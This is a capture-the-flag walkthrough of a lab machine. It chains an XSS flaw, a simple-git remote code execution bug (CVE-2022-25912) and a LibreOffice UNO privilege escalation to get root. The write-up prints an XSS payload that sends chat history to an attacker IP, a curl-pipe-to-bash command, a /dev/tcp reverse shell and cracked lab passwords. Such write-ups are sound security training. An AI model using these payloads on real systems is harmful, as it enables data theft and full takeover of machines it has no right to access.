- Hard rated box
- A machine running a webserver with an XSS, revealing a dev site that’s vulnerable to CVE-2022-25912. Post exploitation consists of enumerating for various credentials until we have to escalate to root using Apache UNO/ LibreOffice for a RCE.
Discovery

I’ll start with an nmap scan, which reveals ports 22 and 80 are open.
Enumerating the site reveals a web page for a chatbot, I can also create an account. The site specifically uses the Express framework with the socket io for “real-time communication” between client and server.

The contact page specifically has an XSS vulnerability that we can exploit.
Exploitation

The XSS vulnerability allows us to redirect web traffic to our own HTTP server, the response contents are base64 encoded. I’ll use Cyberchef to decode it which reveals a developer site dev-git-auto-update.chatbot.htb and reveals an important clue to our next exploit. The webpage that it leads to has a banner simple-git v3.14 which has a vulnerability to CVE-2022-25912. Below you will find the code that will be encoded.

# The script we'll encode in Cyberchef
const script = document.createElement('script');
script.src = '/socket.io/socket.io.js';
document.head.appendChild(script);
script.addEventListener('load', function() {
const res = axios.get(`/user/api/chat`); const socket = io('/',{withCredentials: true}); socket.on('message', (my_message) => {fetch("http://<<<ip-here>>>/?d=" + btoa(my_message))}) ; socket.emit('client_message', 'history');
});
# XSS Payload
<img SRC=x onerror='eval(atob("BASE64 PAYLOAD HERE"));' />


CVE-2022-25912 allows RCE, we’ll send the payload using Burp Suite. I’ll create a bash script called shell.sh containing a reverse shell payload first then host it with the http.server module from Python.
ext::sh -c curl% <ip-addr>:80/shell.sh|bash% >&2
Post-Exploitation


I’ll enumerate the folder that holds the webserver and noticed a .env file. This holds credentials, but more importantly I noticed that it’s credentials for mongodb. I was able to login to mongodb and found credentials for the frank_dorky user.
mongo
show dbs
use testing
show tables
db.users.find()

I went ahead and cracked this password using hashcat and gave me the password manchesterunited from which I can use to ssh as frank_dorky and grab the user flag.

As frank_dorky there’s an interesting folder with execute permissions in the /opt folder, visiting the github repository I noticed a file config_to_json.php that I can execute. The output gave me the credentials for kai_relay:mychemicalformulaX
As kai_relay I’m able to invoke a script with sudo permissions which creates a socket listening on port 2002. We can use Apache UNO for a RCE, we can find it if we do searchsploit loffice. See below on how to do the privesc.
## Grab the python script first from searchsploit
searchsploit -m 46544
## Edit the last portion of the script
shell_execute.execute("./shell.sh", '',1)
## Transfer the script over to any user www_data or frank_dorky using python http.server then on kai_relay create a malicious shell script for a reverse shell
#!/bin/bash
bash -c "bash -i >& /dev/tcp/<your-ip>/<port> 0>&1"
## Invoke the script with sudo as kai_relay
sudo /usr/bin/office.sh
## start your nc listener
nc -nvlp 4444
## As frank_dorky/www_data invoke the python script your transferred
python3 46544.py --host 127.0.0.1 --port 2002

From here you should have the reverse shell as root!